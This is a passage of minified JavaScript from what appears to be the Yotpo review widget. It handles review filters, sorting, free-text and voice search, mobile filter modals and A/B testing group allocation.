s=this.reviewsContainerElement.querySelector(".sorting");s&&(e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.setDropDownButtonValue(s,i,i),e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.unmarkAnswer(s)),e.FilterAndSearch.Analytics.AnalyticsNotifier.notifyFreeTextSearched.call(this,t.free_text_search,n,this.settings.pid),e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.setClearAllButtonsState.call(this)},n.onClearTextSearchedCallBack=function(){if(this.previousTextSearched){e.SearchInProgress.switchMode(this.reviewsContainerElement,!0),this.filtersManager.removeFilter(!0,t.free_text_search,this.previousTextSearched),this.previousTextSearched=null;var i=this.reviewsContainerElement.querySelector(".sorting");if(i){var o=i.querySelector("[data-is-default-answer=true]");o&&e.simulateClickEvent(o)}e.FilterAndSearch.Analytics.AnalyticsNotifier.notifyFreeTextSearched.call(this,t.free_text_search,"",this.settings.pid),e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.setClearAllButtonsState.call(this)}},n.clearAllFilters=function(){e.SearchInProgress.switchMode(this.reviewsContainerElement,!0),this.filtersManager.clearAllFilters(),e.FilterAndSearch.FiltersHandlers.FilterTagsHandler.removeFiltersTags(this.reviewsContainerElement),e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.resetAllDropDowns(this.filtersDropDowns);var t=this.reviewsContainerElement.querySelector(".suggested-topics");if(t){var i=t.querySelectorAll(".active-topic");e.SuggestedTopics.resetSelectedTopic(i)}if(e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.setClearAllButtonsState.call(this),e.FreeTextSearch.clearSearchedText.call(this),this.previousTextSearched=null,e.FilterAndSearch.Analytics.AnalyticsNotifier.notifyClearAllEvent.call(this,this.settings.pid),this._controller.userSettings.new_main_widget_layout&&this._controller.userSettings.widget_v2.settings.display_star_distribution){var o=this.element.querySelector(e.isMobile()?".bottom-line-items-container-mobile":".bottom-line-items-container-desktop"),n=o.getElementsByClassName("yotpo-distribution-rows");if(n&&n.length>0){var r=new e.StarDistribution(n,this);r.clearAllBars()}}},n.onSelectFilter=function(i,o,n,r){e.SearchInProgress.switchMode(this.reviewsContainerElement,!0);var s=e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.parseChosenFilter(i,n),a=e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.parseChosenFilter(i,o);if(e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.unmarkAnswer(n),o.setAttribute("aria-selected","true"),n&&n.setAttribute("aria-selected","false"),this.filtersManager.removeFilter(!0,s.type,s.value),a.is_default_answer?(e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.resetDefaultDropDownButtonValue(i),e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.markTextualAnswer(o)):(this.filtersManager.addFilter(!0,a.type,a.value),a.type===t.scores?(e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.markStarsAnswer(o),e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.setDropDownButtonStars(i,o)):e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.markTextualAnswer(o)),e.FilterAndSearch.Analytics.AnalyticsNotifier.notifyEvent.call(this,a.type,a,this.settings.pid),e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.setClearAllButtonsState.call(this),this._controller.userSettings.widget_v2.settings.display_star_distribution&&"scores"==i.getAttribute("data-type")&&"star_distribution"!=r){var l=Array.prototype.slice.call(i.getElementsByClassName("list-category")),c=l.indexOf(o)-1,d=this.element.getElementsByClassName("yotpo-distribution-rows");if(d&&d.length>0)var u=new e.StarDistribution(d,this);u.mouseClickByIndex(c)}},n.onSelectSort=function(i,o,n){if(e.SearchInProgress.switchMode(this.reviewsContainerElement,!0),n){e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.unmarkAnswer(n);var r=e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.parseChosenFilter(i,n);this.filtersManager.removeFilter(!0,r.type,r.value)}var s=e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.parseChosenFilter(i,o);s.is_default_answer?e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.resetDefaultDropDownButtonValue(i):(this.filtersManager.addFilter(!0,s.type,s.value),e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.markTextualAnswer(o)),e.FilterAndSearch.Analytics.AnalyticsNotifier.notifyEvent.call(this,t.sorts,s,this.settings.pid),e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.setClearAllButtonsState.call(this)},n.onSubmittedFiltersChange=function(t,i,o,n,r){if(t.settings.page=r.page,t.isFilteredReviews=!0,t.getElement().innerHTML=n,i){var s=new DOMParser,a=s.parseFromString(n,"text/html"),l=a.querySelector(".total-reviews-search").getAttribute("total-reviews-search"),c=i.querySelector(".reviews-amount");c.innerHTML=l+" ",c.innerHTML+=1==l?e.filterAndSearch.single_review_title:e.filterAndSearch.filtered_reviews_title}var d=o.querySelector(".empty-search-results-clear-all-btn");if(d){var u=this;e.addEventListener(d,"click",function(){e.FilterAndSearch.ContainersHandlers.ReviewsFiltersHandler.clearAllFilters.call(u)})}"function"==typeof t.trigger&&(t.trigger("refreshed"),t.trigger("ready"));try{e.currentAnalytics.trackEvent("filter_reviews","filter_results",t.settings.pid,"filter_results",{cta:"filter_results",results_count:parseInt(l),applied_filters:this.filtersManager.states.submitted.toJson(),page_type:e.FilterAndSearch.Analytics.AnalyticsNotifier.getPageType.call(this),filters_state_id:this.analyticsFilterId})}catch(p){e.safeConsole(p.message)}},n.setClearAllButtonsState=function(){for(var t=this.filtersManager.isFiltersExists(),i=0;i<this.clearAllButtons.length;i++)t?e.removeClass(this.clearAllButtons[i],"yotpo-hidden"):e.addClass(this.clearAllButtons[i],"yotpo-hidden")},n}(Yotpo),Yotpo.CrfFilter=function(e){function t(e,t,i){this.questionId=e,this.value=t,this.displayValue=i}return t.prototype.toJson=function(){return{question_id:this.questionId,answers:[this.value],display_answers:[this.displayValue]}},t.prototype.deepCopy=function(){return new e.CrfFilter(this.questionId,this.value,this.displayValue)},t}(Yotpo),Yotpo.OrderFilter=function(e){function t(e,t,i,o){this.questionId=e,this.subType=t,this.question=i,this.answers=o}return t.prototype.toJson=function(){return{question_id:this.questionId,subType:this.subType,question:this.question,answers:this.answers}},t.prototype.deepCopy=function(){return new e.OrderFilter(this.questionId,this.subType,this.question,this.answers)},t}(Yotpo),Yotpo.SortByFilter=function(e){function t(e,t){this.fieldName=e,this.isAscending=t}return t.prototype.toJson=function(){return{sort_by:this.fieldName,ascending:this.isAscending}},t.prototype.deepCopy=function(){return new e.SortByFilter(this.fieldName,this.isAscending)},t}(Yotpo),Yotpo.FilterAndSearch=Yotpo.FilterAndSearch||{},Yotpo.FilterAndSearch.FiltersHandlers=Yotpo.FilterAndSearch.FiltersHandlers||{},Yotpo.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler=function(e){function t(t){e.addClass(t,"non-selected-item"),e.removeClass(t,"selected-item")}function i(t){for(var i=t.querySelectorAll(".yotpo-filter-stars > .rating-star"),o=0;o<i.length;o++)e.addClass(i[o],"non-selected-star"),e.removeClass(i[o],"selected-stars")}function o(e){var t=e.querySelector(".yotpo-filter-stars");t&&t.parentNode.removeChild(t)}var n,r,s,a,l={};return l.init=function(){n=e.filterAndSearch.filters_state_manager.aggregators_types,r=e.filterAndSearch.filters_drop_down_default_answer,s=e.filterAndSearch.sorts_drop_down_default_answer,a=e.filterAndSearch.images_drop_down_answer,e.FilterAndSearch.FiltersHandlers.FiltersParser.init()},l.parseChosenFilter=function(t,i){var o=i.getAttribute("data-type"),r=i.getAttribute("data-value");switch(o){case n.images:return e.FilterAndSearch.FiltersHandlers.FiltersParser.parseImagesFilter(r);case n.scores:return e.FilterAndSearch.FiltersHandlers.FiltersParser.parseScoresFilter(r);case n.crfs:var s=t.getAttribute("data-question-id");return e.FilterAndSearch.FiltersHandlers.FiltersParser.parseCrfFilter(s,r);case n.orders:var s=t.getAttribute("data-question-id");return e.FilterAndSearch.FiltersHandlers.FiltersParser.parseOrdersFilter(s,t,r);case n.sorts:var a=i.getAttribute("sort-name"),l="true"===i.getAttribute("data-ascending");return e.FilterAndSearch.FiltersHandlers.FiltersParser.parseSorts(a,r,l)}},l.resetAllDropDowns=function(t){for(var i=0;i<t.length;i++){var o=t[i];o.currentSelectedItem&&(e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.unmarkAnswer(o.currentSelectedItem),e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.markTextualAnswer(o.defaultAnswerItem),o.previousSelectedItem=void 0,o.currentSelectedItem=void 0),e.FilterAndSearch.FiltersHandlers.FilterDropDownsHandler.resetDefaultDropDownButtonValue(o.element)}},l.resetDefaultDropDownButtonValue=function(e){this.setDropDownButtonValue(e,e.getAttribute("data-default-button-display-value"),e.getAttribute("data-default-sort-name"))},l.setDropDownButtonValue=function(t,i,n){var r=t.querySelector(".yotpo-dropdown-button"),s=r.querySelector(".selected"),a=r.querySelector(".non-default-item-selected");a&&e.removeClass(a,"yotpo-hidden"),e.removeClass(s,"non-default-item-selected"),s.innerText=i,s.setAttribute("data-selected-key",n),o(r)},l.setDropDownButtonStars=function(t,i){var n=t.querySelector(".yotpo-dropdown-button");n.querySelector(".non-default-item-selected").classList.add("yotpo-hidden"),o(n);var r=i.getElementsByClassName("yotpo-filter-stars")[0],s=r.cloneNode(!0);e.addClass(s,"selected"),n.appendChild(s)},l.unmarkAnswer=function(e){var o=e.querySelector(".selected-item");o?t(o):i(e)},l.markTextualAnswer=function(t){var i=t.querySelector(".non-selected-item");i&&(e.addClass(i,"selected-item"),e.removeClass(i,"non-selected-item"))},l.markStarsAnswer=function(t){for(var i=t.querySelectorAll(".yotpo-filter-stars > .rating-star"),o=0;o<i.length;o++)e.addClass(i[o],"selected-stars"),e.removeClass(i[o],"non-selected-star")},l}(Yotpo),Yotpo.FilterAndSearch=Yotpo.FilterAndSearch||{},Yotpo.FilterAndSearch.FiltersHandlers=Yotpo.FilterAndSearch.FiltersHandlers||{},Yotpo.FilterAndSearch.FiltersHandlers.FilterRadioButtonsHandler=function(e){function t(t){for(var i=t.length,o=0;i>o;o++)e.addClass(t[0],"radio-non-selected-color"),e.removeClass(t[0],"radio-selected-star-color")}function i(t){for(var i=0;i<t.length;i++)e.addClass(t[i],"radio-selected-star-color"),e.removeClass(t[i],"radio-non-selected-color")}var o,n,r={};return r.init=function(){o=e.filterAndSearch.filters_state_manager.aggregators_types,n=e.filterAndSearch.filters_drop_down_default_answer,e.FilterAndSearch.FiltersHandlers.FiltersParser.init()},r.parseChosenFilter=function(t,i){var n=i?t.selected:t.prevSelected,r=n.getAttribute("data-value"),s=t.containerElement||t.element,a=s.getAttribute("data-type");if(a===o.scores)return e.FilterAndSearch.FiltersHandlers.FiltersParser.parseScoresFilter(r);if(a===o.images)return e.FilterAndSearch.FiltersHandlers.FiltersParser.parseImagesFilter(r);if(a===o.crfs){var l=n.getAttribute("data-question-id"),c=n.getAttribute("data-display-value");return e.FilterAndSearch.FiltersHandlers.FiltersParser.parseCrfFilter(l,r,c)}if(a===o.orders){var l=n.getAttribute("data-question-id");return e.FilterAndSearch.FiltersHandlers.FiltersParser.parseOrdersFilter(l,s,r)}},r.resetSelectedToDefault=function(e,i){if(i===o.scores){var n=e.containerElement.getElementsByClassName("radio-selected-star-color");t(n)}else this.unmarkTextualAnswer(e.prevSelected)},r.unmarkTextualAnswer=function(e){var t=e.parentElement.querySelector(".radio-label");t.classList.add("radio-non-selected-color"),t.classList.remove("radio-selected-color")},r.markTextualAnswer=function(e){var t=e.parentElement.querySelector(".radio-label");t.classList.add("radio-selected-color"),t.classList.remove("radio-non-selected-color")},r.setSelectedStarsUI=function(e,o){var r=e.selected.parentElement.querySelector(".yotpo-filter-stars"),s=e.containerElement.getElementsByClassName("radio-selected-star-color");if(s.length>0&&t(s),o.value!==n){var a=r.getElementsByClassName("yotpo-icon");i(a)}},r.loadWithCurrentFilters=function(t,i){var n,r;n=t.querySelector(i[o.scores]?"[id^='radio-score-"+i.scores+"']":"[id^='radio-score-all']"),n.click(),r=t.querySelector(i[o.images]?"[id^='radio-images-only']":"[id^='radio-images-all-reviews']"),r&&r.click();var s=t.querySelectorAll('div.mobile-single-filter[name^="radio-question-"]'),a=Array.from(s),l=[];l=e.compact(l.concat(i[o.crfs]).concat(i[o.orders])),e.forEach(l,function(e){if(e.answers.length>0){var i="radio-question-"+e.question_id,o=t.querySelector('[id="'+i+'"]'),n=e.display_answers?e.display_answers[0]:e.answers[0],r=o.querySelector('[id="radio-question-answer-'+n+"-"+e.question_id+'"]');r.click();var s=t.querySelector('div.mobile-single-filter[name="'+r.name+'"]'),l=a.indexOf(s);l>-1&&a.splice(l,1)}});for(var c=0;c<a.length;c++){var d=a[c].querySelector(".mobile-filter-radio-button");d.getElementsByTagName("input")[0].click()}},r}(Yotpo),Yotpo.FilterAndSearch=Yotpo.FilterAndSearch||{},Yotpo.FilterAndSearch.FiltersHandlers=Yotpo.FilterAndSearch.FiltersHandlers||{},Yotpo.FilterAndSearch.FiltersHandlers.FilterTagsHandler=function(e){function t(t,i){var o=t.cloneNode(!0);
return o.classList.remove("yotpo-hidden"),o.setAttribute("data-type",i.type),o.setAttribute("data-value",i.value),o.setAttribute("data-question-id",i.question_id),o.querySelector(".filter-tag-text").innerText=e.toTitleCase(i.displayText),o}var i,o,n={};return n.init=function(){i=i||e.filterAndSearch.filters_state_manager.aggregators_types,o=e.filterAndSearch.rating_tag_title,e.FilterAndSearch.FiltersHandlers.FiltersParser.init()},n.removeFiltersTags=function(e){for(var t=Array.prototype.slice.call(e.querySelectorAll(".yotpo-filter-tag")),i=t.length,o=0;i>o;o++){var n=t.pop();n.classList.contains("yotpo-hidden")||n.remove()}},n.parseChosenFilter=function(t){var o=t.getAttribute("data-value"),n=t.getAttribute("data-type");if(n===i.scores)return e.FilterAndSearch.FiltersHandlers.FiltersParser.parseScoresFilter(r,o);if(n===i.images)return e.FilterAndSearch.FiltersHandlers.FiltersParser.parseImagesFilter(r,o);if(n===i.crfs){var r=t.getAttribute("data-question-id");return e.FilterAndSearch.FiltersHandlers.FiltersParser.parseCrfFilter(r,o)}if(n===i.orders){var r=t.getAttribute("data-question-id");return e.FilterAndSearch.FiltersHandlers.FiltersParser.parseOrdersFilter(r,t,o)}},n.getFilterTagElements=function(n,r,s){for(var a=[],l={},c=this,d=0;d<s.length;d++){var u=s[d];switch(u){case i.scores:l.type=i.scores,l.value=r[u][0],l.question_id=r.question_id,l.displayText=o+": "+l.value,a.push(t.call(c,n,l));break;case i.images:l.type=i.images,l.value=r[u][0],l.question_id=r.question_id,l.displayText=e.filterAndSearch.withImagesOnly,a.push(t.call(c,n,l));break;case i.crfs:case i.orders:e.forEach(r[u],function(i){l.type=u,l.value=i.display_answers?i.display_answers[0]:i.answers[0],l.question_id=i.question_id;var o=e.getDocElement().querySelector('[id="radio-question-'+i.question_id+'"]'),r=o.getAttribute("data-question-title");l.displayText=r+": "+l.value,a.push(t.call(c,n,l))})}}return a},n}(Yotpo),Yotpo.FilterAndSearch=Yotpo.FilterAndSearch||{},Yotpo.FilterAndSearch.FiltersHandlers=Yotpo.FilterAndSearch.FiltersHandlers||{},Yotpo.FilterAndSearch.FiltersHandlers.FiltersParser=function(e){var t,i,o,n,r={};return r.init=function(){t=t||e.filterAndSearch.filters_state_manager.aggregators_types,i=i||e.filterAndSearch.filters_drop_down_default_answer,o=o||e.filterAndSearch.sorts_drop_down_default_answer,n=n||e.filterAndSearch.imagesMobileFilterDefaultAnswer},r.parseSorts=function(e,i,n){var r={type:t.sorts,is_default_answer:!0,value:{}};return i!==o&&(r.is_default_answer=!1,r.value.id=e,r.value.value={fieldName:i,isAscending:n}),r},r.parseCrfFilter=function(e,o,n){var r={type:t.crfs,is_default_answer:!0,value:{}};return o!==i&&(r.is_default_answer=!1,r.value.id=parseInt(e),r.value.value=o,r.value.displayValue=n),r},r.parseImagesFilter=function(e){var o={type:t.images,is_default_answer:!0,value:!1};return e!==n&&e!==i&&(o.is_default_answer=!1,o.value=!0),o},r.parseScoresFilter=function(e){var o={type:t.scores,is_default_answer:!0,value:0};return e!==i&&(o.is_default_answer=!1,o.value=parseInt(e)),o},r.parseOrdersFilter=function(e,o,n){var r={type:t.orders,is_default_answer:!0,value:{}};return n!==i&&(r.is_default_answer=!1,r.value.id=e,r.value.sub_type=o.getAttribute("data-sub-type"),r.value.question=o.getAttribute("data-question"),r.value.value=n),r},r}(Yotpo),Yotpo.FiltersState=function(e){function t(){this.aggregatorItems={},this.filtersExists=!1,n=e.filterAndSearch.filters_state_manager.aggregators_types,i.call(this)}function i(){this.aggregatorItems[n.crfs]={aggregator:new e.CrfsAggregator,requestKey:"crfs",type:n.crfs},this.aggregatorItems[n.scores]={aggregator:new e.ScoresAggregator,requestKey:"scores",type:n.scores},this.aggregatorItems[n.topics]={aggregator:new e.TopicsAggregator,requestKey:"topic_names",type:n.topics},this.aggregatorItems[n.images]={aggregator:new e.BaseAggregator,requestKey:"pictured",type:n.images},this.aggregatorItems[n.sorts]={aggregator:new e.SortsAggregator,requestKey:"sortings",type:n.sorts},this.aggregatorItems[n.free_text_search]={aggregator:new e.BaseAggregator,requestKey:"free_text_search",type:n.free_text_search},this.aggregatorItems[n.orders]={aggregator:new e.OrdersAggregator,requestKey:"orders",type:n.orders}}function o(){var e=!1;for(var t in this.aggregatorItems){var i=this.aggregatorItems[t];if(i.aggregator.isFilterExists()){e=!0;break}}this.filtersExists=e}var n;return t.prototype.addFilter=function(e,t){this.aggregatorItems[e].aggregator.addFilter(t),this.filtersExists=!0},t.prototype.removeFilter=function(e,t){this.aggregatorItems[e].aggregator.removeFilter(t),o.call(this)},t.prototype.deepCopy=function(){var e={};for(var t in this.aggregatorItems)e[t]=this.aggregatorItems[t].aggregator.deepCopy();return e},t.prototype.setAggregators=function(e){for(var t in e)this.aggregatorItems[t].aggregator.setFilters(e[t]);o.call(this)},t.prototype.toJson=function(){var e={};for(var t in this.aggregatorItems){var i=this.aggregatorItems[t],o=i.aggregator.toJson();null!==o&&(e[i.requestKey]=o)}return e},t.prototype.getFilters=function(){var e={};for(var t in this.aggregatorItems){var i=this.aggregatorItems[t],o=i.aggregator.toJson();null!==o&&(e[i.type]=o)}return e},t.prototype.initAggregator=function(e){this.aggregatorItems[e].aggregator.initAggregator()},t.prototype.isFiltersExists=function(){return this.filtersExists},t}(Yotpo),Yotpo.FiltersStateManager=function(e){function t(t,i,o){this.coreContoller=t,this.widget=i,this.widgetSettings={},e.copy(o,this.widgetSettings),this.states={},this.observers=[],s.call(this)}function i(t,i){var o={};o.method="filtered_reviews",o.params={},e.copy(this.widgetSettings,o.params),i=i||1,o.params.page=i;var n;return n=t?this.states[a].toJson():this.states[l].toJson(),e.copy(n,o.params),o}function o(t,o){var r=this,s=i.call(this,t,o);this.coreContoller.getBatch(function(i){var o=n(i);r.observers.forEach(function(i){t?e.isMethodExists(i.OnSubmittedFiltersChange)&&i.OnSubmittedFiltersChange(o,s.params):e.isMethodExists(i.OnPendingFiltersChange)&&i.OnPendingFiltersChange(o)})},[s])}function n(e){var t=JSON.parse(e);return t.shift().result}function r(e){return e?a:l}function s(){this.states[a]=new e.FiltersState,this.states[l]=new e.FiltersState}var a="submitted",l="pending",c=e.debounce(o,400,!1);return t.prototype.addFilter=function(e,t,i){var o=r(e);this.states[o].addFilter(t,i),c.call(this,e)},t.prototype.removeFilter=function(e,t,i){var o=r(e);this.states[o].removeFilter(t,i),c.call(this,e)},t.prototype.approvePendingFilters=function(){var e=this.states[l].deepCopy();this.states[a].setAggregators(e),c.call(this,!0)},t.prototype.resetAllPendingToSubmitted=function(){var e=this.states[a].deepCopy();this.states[l].setAggregators(e)},t.prototype.resetAllPendingToDefault=function(){this.states[l]=new e.FiltersState},t.prototype.clearAllFilters=function(){s.call(this),c.call(this,!0)},t.prototype.subscribeToFiltersUpdate=function(e){this.observers.push(e)},t.prototype.fetchPage=function(e){c.call(this,!0,e)},t.prototype.getCurrentSubmittedFilters=function(){return this.states[a].getFilters()},t.prototype.getCurrentPendingFilters=function(){return this.states[l].getFilters()},t.prototype.isFiltersExists=function(){return this.states[a].isFiltersExists()},t.prototype.initAggregator=function(e){return this.states[a].initAggregator(e)},t.prototype.AddSetting=function(e,t){this.widgetSettings[e]=t},t}(Yotpo),Yotpo.FreeTextSearch=function(e){var t={};return t.bind=function(t,i,o,n){var r=this,s=t.querySelector(".free-text-search-input"),a=t.querySelector(".yotpo-icon-microphone");if(a&&!e.isHidden(a)){var l=t.querySelector(".clear-text-icon");l.style.right="33px";var c=!!window.chrome;c&&(e.removeClass(a,"yotpo-hidden"),a.onmousedown=function(){e.currentAnalytics.trackUniqueEvent("voice_search","clicked"),s.value="Listening",e.Animations.printLetterByLetter(s," ...",150),e.addClass(a,"yotpo-record"),e.hide(l);var i=new(window.SpeechRecognition||window.SpeechSynthesis||window.webkitSpeechRecognition||window.mozSpeechRecognition||window.msSpeechRecognition);i.lang=yotpo.getUserSettings().gremlins_dev.settings.voice_search_lang,i.interimResults=!0,i.maxAlternatives=1,i.start(),i.onresult=function(e){s.value=e.results[0][0].transcript},i.onspeechend=function(){e.removeClass(a,"yotpo-record");var i=t.querySelector(".clear-text-icon");s.value&&"Listening ..."!=s.value?(o.call(r,s.value),e.show(i)):(s.value="",e.hide(i))}})}if(s){r.freeTextSearchInput=s;var l=t.querySelector(".clear-text-icon");l&&(r.clearTextSearchInput=l,e.addEventListener(s,"input",function(){this.value?e.show(l):e.hide(l)}),e.addEventListener(l,"click",function(){s.placeholder=i,s.value="",r.freeTextSearchInput.focus(),n.call(r),e.hide(this)})),e.addEventListener(s,"focus",function(){this.placeholder=""}),e.addEventListener(s,"blur",function(){""==this.placeholder&&(this.placeholder=i)}),r.previousTextSearched=null,e.addEventListener(s,"keyup",function(e){var t=e.which||e.keyCode;13===t&&o.call(r,s.value)})}},t.clearSearchedText=function(){this.freeTextSearchInput&&this.clearTextSearchInput&&(this.freeTextSearchInput.value="",e.hide(this.clearTextSearchInput))},t}(Yotpo),Yotpo.MobileFilterModal=function(e){function t(t,r,a){this.context=t,this.filtersManager=t.filtersManager,this.filtersManager.subscribeToFiltersUpdate(this),this.radioBtnFiltersRadio=[],e.FilterAndSearch.FiltersHandlers.FilterRadioButtonsHandler.init(),s=e.filterAndSearch.filters_state_manager.aggregators_types,i.call(this,r,n),o.call(this,r,a)}function i(t,i){for(var o=this,n=t.querySelectorAll(".mobile-single-filter"),r=0;r<n.length;++r){var s=new e.MobileFiltersRadio(n[r]);s.on("change",function(e){i.call(o,e)}),o.radioBtnFiltersRadio.push(s)}}function o(t,i){var o=this,n=t.querySelector(".more-filters-btn"),s=t.querySelector(".sort-drop-down"),a=n;s&&(a=s.querySelector(".yotpo-dropdown-button"));var l=t.querySelector(".mobile-filters-modal"),c=l.querySelector(".mobile-clear-all-btn"),d=l.querySelector(".yotpo-icon-cross");this.submitAllBtn=l.querySelector(".mobile-filters-footer-btn");var u=new e.Modules.PopupWindow(l,{closeWhenPressedOutside:!1});e.addEventListener(d,"click",function(){o.filtersManager.resetAllPendingToSubmitted(),u.close(!0),a.focus()}),e.addEventListener(n,"click",function(){var i={cta:"filters_button",page_type:e.FilterAndSearch.Analytics.AnalyticsNotifier.getPageType.call(o.context)};e.currentAnalytics.trackEvent("filter_reviews","clicked_on",o.context.settings.pid,"filters",i);var n=o.filtersManager.getCurrentSubmittedFilters();o.filtersManager.resetAllPendingToSubmitted(),e.FilterAndSearch.FiltersHandlers.FilterRadioButtonsHandler.loadWithCurrentFilters(l,n),r.call(o,t),u.open(),d.focus()}),e.addEventListener(c,"click",function(){o.filtersManager.resetAllPendingToDefault();var t=o.filtersManager.getCurrentPendingFilters();e.FilterAndSearch.FiltersHandlers.FilterRadioButtonsHandler.loadWithCurrentFilters(l,t)}),e.addEventListener(this.submitAllBtn,"click",function(){e.SearchInProgress.switchMode(t,!0),o.filtersManager.approvePendingFilters(),e.FilterAndSearch.Analytics.AnalyticsNotifier.notifyMobileFiltersSubmitted.call(o.context,o.context.settings.pid),i.call(o.context),u.close(),a.focus()})}function n(t){var i=e.FilterAndSearch.FiltersHandlers.FilterRadioButtonsHandler.parseChosenFilter(t,!0),o=e.FilterAndSearch.FiltersHandlers.FilterRadioButtonsHandler.parseChosenFilter(t,!1);this.filtersManager.removeFilter(!1,o.type,o.value),i.is_default_answer?(e.FilterAndSearch.FiltersHandlers.FilterRadioButtonsHandler.resetSelectedToDefault(t,i.type),e.FilterAndSearch.FiltersHandlers.FilterRadioButtonsHandler.markTextualAnswer(t.selected)):(this.filtersManager.addFilter(!1,i.type,i.value),e.FilterAndSearch.FiltersHandlers.FilterRadioButtonsHandler.unmarkTextualAnswer(t.prevSelected),i.type===s.scores?e.FilterAndSearch.FiltersHandlers.FilterRadioButtonsHandler.setSelectedStarsUI(t,i):e.FilterAndSearch.FiltersHandlers.FilterRadioButtonsHandler.markTextualAnswer(t.selected))}function r(t){var i=t.querySelector(".total-reviews-search");if(i){var o=i.getAttribute("total-reviews-search");this.submitAllBtn.querySelector(".footer-text").textContent=e.filterAndSearch.show+" "+o+" "+e.filterAndSearch.filtered_reviews_title,this.submitAllBtn.setAttribute("aria-label",e.filterAndSearch.show+" "+o+" "+e.filterAndSearch.filtered_reviews_title)}}var s;return t.prototype.OnPendingFiltersChange=function(t){if(t){var i=new DOMParser,o=i.parseFromString(t,"text/html"),n=o.querySelector(".total-reviews-search").getAttribute("total-reviews-search");this.submitAllBtn.getElementsByClassName("footer-text")[0].innerText=e.filterAndSearch.show+" "+n+" "+e.filterAndSearch.filtered_reviews_title,this.submitAllBtn.setAttribute("aria-label",e.filterAndSearch.show+" "+n+" "+e.filterAndSearch.filtered_reviews_title)}},t}(Yotpo),Yotpo.MobileFiltersRadio=function(e){function t(e){this.element=e,this.elementName=this.element.getAttribute("name"),this.btns=this.element.getElementsByClassName("mobile-filter-radio-buttons")[0].getElementsByClassName("mobile-filter-radio-button"),this.selected=this.element.querySelector("input[name="+this.elementName+"]:checked"),this.selectedValue=this.selected.parentElement.getElementsByTagName("span")[0].innerHTML,i.call(this)}function i(){for(var t=this,i=0;i<t.btns.length;i++)e.addEventListener(t.btns[i],"change",function(){var e=this,i=e.getElementsByTagName("input")[0];if(i.id!==t.selected.id){t.updateSelected(e);var o={selected:t.selected,selectedValue:t.selectedValue,containerElement:t.element,prevSelected:t.prevSelected};t.trigger("change",o)}})}return t.prototype.on=function(t,i){e.Modules.Event.on.call(this,t,i)},t.prototype.trigger=function(t,i){e.Modules.Event.trigger.call(this,t,i)},t.prototype.updateSelected=function(e){e.getElementsByTagName("input")[0].setAttribute("checked","checked"),this.prevSelected=this.selected,this.selected.removeAttribute("checked"),this.selected.classList.remove("pre-selected"),this.selected=this.element.querySelector("input[name="+this.elementName+"]:checked"),this.selectedValue=this.selected.parentElement.getElementsByTagName("span")[0].innerHTML},t}(Yotpo),Yotpo.SearchInProgress=function(e){var t={};return t.switchMode=function(t,i){var o=t.querySelector(".search-in-progress"),n=t.querySelector(".yotpo-reviews");o&&n&&(i?(e.show(o),n.classList.remove("yotpo-active")):(e.hide(o),n.classList.add("yotpo-active")))},t.hideSearchInProgress=function(t){var i=t.querySelector(".search-in-progress");e.hide(i)},t}(Yotpo),Yotpo.HoverIntervalEvent=function(e){function t(e){this.interval=e.interval,this.objects=[]}function i(e){var t=this;return function(){var i=this,o=t.mouseenterTimeStamp;if(o){var n=new Date-o;n>=e&&t.callback.call(i)}}}return t.prototype.register=function(t,o){if(t){var n={callback:o};e.addEventListener(t,"mouseenter",function(){n.mouseenterTimeStamp=new Date}),e.addEventListener(t,"mouseleave",i.call(n,this.interval))}},t}(Yotpo),Yotpo.TestingGroupsHandler=function(e){function t(e){this.settings=e||{},this.seoClient=!1,this.initialized=!1}t.prototype.getUserAllocation=function(){return this.userAllocation=this.userAllocation||s(this.settings),this.userAllocation},t.prototype.setSeoClient=function(e){this.seoClient=e},t.prototype.initialize=function(){this.initialized=!0},t.prototype.getTestingGroupsForAnalytics=function(){return a.call(this)?(this.testingGroupParams=this.testingGroupParams||n(e.feature_testing_groups,this.getUserAllocation()),this.testingGroupParams):void 0},t.prototype.getTestingGroupsForServer=function(){return a.call(this)?(this.featureTestingGroups=this.featureTestingGroups||o(e.feature_testing_groups,this.getUserAllocation()),this.featureTestingGroups):void 0};var i=function(e,t){var i={};for(var o in e)if(e.hasOwnProperty(o)){var n=r(e[o],t);n&&(i[n.feature_id]=n.group_id)}return i},o=function(e,t){var o={},n=!1,r=i(e,t);for(var s in r)r.hasOwnProperty(s)&&(n=!0,o["ftg_fi_"+s]=r[s]);return n?o:void 0},n=function(e,t){var o="",n=i(e,t);for(var r in n)n.hasOwnProperty(r)&&(o+="f"+r+"_g"+n[r]+":");return""!=o?"ftg_"+o.substring(0,o.length-1):void 0},r=function(e,t){for(var i in e)if(e.hasOwnProperty(i)){var o=i.split(".."),n=o[0],r=o[1];if(t>n&&r>=t)return e[i]}return null},s=function(t){var i;return t.userSettings.ab_testing&&(i=e.Modules.UserAllocation.getUserAllocation()),i},a=function(){return this.initialized?this.seoClient?!1:!0:(e.safeConsole("TestingGroupsHandler had not yet initialized","error"),!1)};return t}(Yotpo),Yotpo.AddToCart=function(e){function t(o,n,r,s){var a=this;this.element=o,this.analyticsCategory=n,this.analyticsParams=r;for(var l,c=this.element.querySelectorAll(".yotpo-lightbox-product"),d=function(o,l,c){if(l&&c.variants){s(o,!0),c.price&&(o.querySelector(".yotpo-lightbox-product-price").innerHTML=c.price);var 